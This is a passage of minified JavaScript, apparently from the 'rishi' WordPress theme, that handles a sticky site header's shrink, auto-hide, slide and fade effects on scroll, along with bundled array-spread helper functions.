r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},22:function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},24:function(t,e,r){var n=r(15);t.exports=function(t){if(Array.isArray(t))return n(t)},t.exports.__esModule=!0,t.exports.default=t.exports},25:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},44:function(t,e){t.exports=window.rishiExports.main},84:function(t,e,r){"use strict";r.r(e);var n=r(44),o=r(9),a=r.n(o),i=!1,s=function(t,e,r){return Math.max(t,Math.min(e,r))},c=function(t,e,r){return e[0]+(e[1]-e[0])/(t[1]-t[0])*(r-t[0])},d=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"yes";Array.from(t.querySelectorAll("[data-row][data-transparent-row]")).map((function(t){t.dataset.transparentRow=e}))},u=function(t){return parseFloat(getComputedStyle(t).getPropertyValue("--height"))},l=function(t){var e=getComputedStyle(t).getPropertyValue("--stickyShrink");return e?parseFloat(e)/100*u(t):u(t)},y=!1;!function(){if(document.querySelector("header [data-sticky]")){var t=window.scrollY,e=function(){var e=document.querySelector('[data-device="'.concat(Object(n.getCurrentScreen)(),'"] [data-sticky]'));if(e){var r=function(t){if(-1===t.dataset.sticky.indexOf("shrink")&&-1===t.dataset.sticky.indexOf("auto-hide"))return t.parentNode.getBoundingClientRect().height+200;var e=t.parentNode;return 1===e.parentNode.children.length||e.parentNode.children[0].classList.contains("rt-sticky-container")?0:Array.from(e.parentNode.children).reduce((function(t,e,r){return t.indexOf(0)>-1||!e.dataset.row?[].concat(a()(t),[0]):[].concat(a()(t),[e.classList.contains("rt-sticky-container")?0:e.getBoundingClientRect().height])}),[]).reduce((function(t,e){return t+e}),0)}(e),o=r>0&&Math.abs(window.scrollY-r)<5||window.scrollY>r,i=e.dataset.sticky.split(":").filter((function(t){return"yes"!==t&&"no"!==t})),y=Array.from(e.querySelectorAll("[data-row]")).reduce((function(t,e){return t+e.getBoundingClientRect().height}),0);if(o&&-1===document.body.dataset.header.indexOf("shrink")&&(document.body.dataset.header="".concat(document.body.dataset.header,":shrink")),!o&&document.body.dataset.header.indexOf("shrink")>-1&&(document.body.dataset.header=document.body.dataset.header.replace(":shrink","")),i.indexOf("auto-hide")>-1){if(window.scrollY<r&&(t=window.scrollY),o&&window.scrollY-t==0&&document.body.style.setProperty("--headerStickyHeightAnimated","0px"),o&&window.scrollY-t<-5)-1===e.dataset.sticky.indexOf("yes")&&(e.dataset.sticky=["yes-start"].concat(a()(i)).join(":"),requestAnimationFrame((function(){e.dataset.sticky=e.dataset.sticky.replace("yes-start","yes-end"),setTimeout((function(){e.dataset.sticky=e.dataset.sticky.replace("yes-end","yes")}),200)}))),d(e,"no"),document.body.removeAttribute("style"),e.parentNode.style.setProperty("--minHeight","".concat(y,"px"));else{if(!o)return e.dataset.sticky=i.filter((function(t){return"yes-end"!==t})).join(":"),e.parentNode.removeAttribute("style"),Array.from(e.querySelectorAll("[data-row]")).map((function(t){return t.removeAttribute("style")})),d(e,"yes"),document.body.style.setProperty("--headerStickyHeightAnimated","0px"),void(t=window.scrollY);-1===e.dataset.sticky.indexOf("yes-hide")&&e.dataset.sticky.indexOf("yes:")>-1&&window.scrollY-t>5&&(e.dataset.sticky=["yes-hide-start"].concat(a()(i)).join(":"),document.body.style.setProperty("--headerStickyHeightAnimated","0px"),requestAnimationFrame((function(){e.dataset.sticky=e.dataset.sticky.replace("yes-hide-start","yes-hide-end"),setTimeout((function(){e.dataset.sticky=i.join(":"),e.parentNode.removeAttribute("style"),Array.from(e.querySelectorAll("[data-row]")).map((function(t){return t.removeAttribute("style")})),d(e,"yes")}),200)})))}t=window.scrollY}if((i.indexOf("slide")>-1||i.indexOf("fade")>-1)&&(o?(-1===e.dataset.sticky.indexOf("yes")&&(e.dataset.sticky=["yes-start"].concat(a()(i)).join(":"),requestAnimationFrame((function(){e.dataset.sticky=e.dataset.sticky.replace("yes-start","yes-end"),setTimeout((function(){e.dataset.sticky=e.dataset.sticky.replace("yes-end","yes")}),200)}))),d(e,"no"),e.parentNode.style.setProperty("--minHeight","".concat(y,"px"))):-1===e.dataset.sticky.indexOf("yes-hide")&&e.dataset.sticky.indexOf("yes:")>-1&&(Math.abs(window.scrollY-r)>10?(e.dataset.sticky=i.join(":"),setTimeout((function(){e.parentNode.removeAttribute("style"),Array.from(e.querySelectorAll("[data-row]")).map((function(t){return t.removeAttribute("style")}))}),300),d(e,"yes")):(e.dataset.sticky=["yes-hide-start"].concat(a()(i)).join(":"),requestAnimationFrame((function(){e.dataset.sticky=e.dataset.sticky.replace("yes-hide-start","yes-hide-end"),setTimeout((function(){e.dataset.sticky=i.join(":"),setTimeout((function(){e.parentNode.removeAttribute("style"),Array.from(e.querySelectorAll("[data-row]")).map((function(t){return t.removeAttribute("style")}))}),300),d(e,"yes")}),200)}))))),i.indexOf("shrink")>-1){if(o){d(e,"no"),e.parentNode.style.setProperty("--minHeight","".concat(y,"px"));var f=Array.from(e.querySelectorAll("[data-row]")).reduce((function(t,e,r){return t+l(e)}),0);a()(e.querySelectorAll('[data-row*="middle"]')).map((function(t){if(t.querySelector('[data-id="logo"] .site-logo-container')){var e=t.querySelector('[data-id="logo"] .site-logo-container'),n=parseFloat(getComputedStyle(e).getPropertyValue("--maxHeight")||50),o=parseFloat(getComputedStyle(e).getPropertyValue("--logoStickyShrink")||1),a=n*o;if(1===o)return;var i=u(t),d=l(t);e.style.setProperty("--logo-shrink-height",c([r,r+Math.abs(i===d?n-a:i-d)],[1,o],s(r,r+Math.abs(i===d?n-a:i-d),scrollY)))}})),f!==y&&e.querySelector('[data-row*="middle"]')&&[e.querySelector('[data-row*="middle"]')].map((function(t){var e=u(t),n=l(t);e!==n&&t.style.setProperty("--shrinkHeight","".concat(c([r,r+Math.abs(e-n)],[e,n],s(r,r+Math.abs(e-n),scrollY)),"px"))}))}else e.parentNode.removeAttribute("style"),Array.from(e.querySelectorAll("[data-row]")).map((function(t){return t.removeAttribute("style")})),Array.from(e.querySelectorAll('[data-row*="middle"] .site-logo-container')).map((function(t){return t.removeAttribute("style")})),d(e,"yes");var p=e.dataset.sticky.split(":").filter((function(t){return"yes"!==t&&"no"!==t}));e.dataset.sticky=(o?["yes"].concat(a()(p)):p).join(":")}}};e(),y||(y=!0,window.addEventListener("scroll",(function(){i||(i=!0,requestAnimationFrame((function(){e(),i=!1})))})))}}(),Object(n.registerDynamicChunk)("rishi_sticky_header",{mount:function(t){}})},9:function(t,e,r){var n=r(24),o=r(22),a=r(17),i=r(25);t.exports=function(t){return n(t)||o(t)||a(t)||i()},t.exports.__esModule=!0,t.exports.default=t.exports}});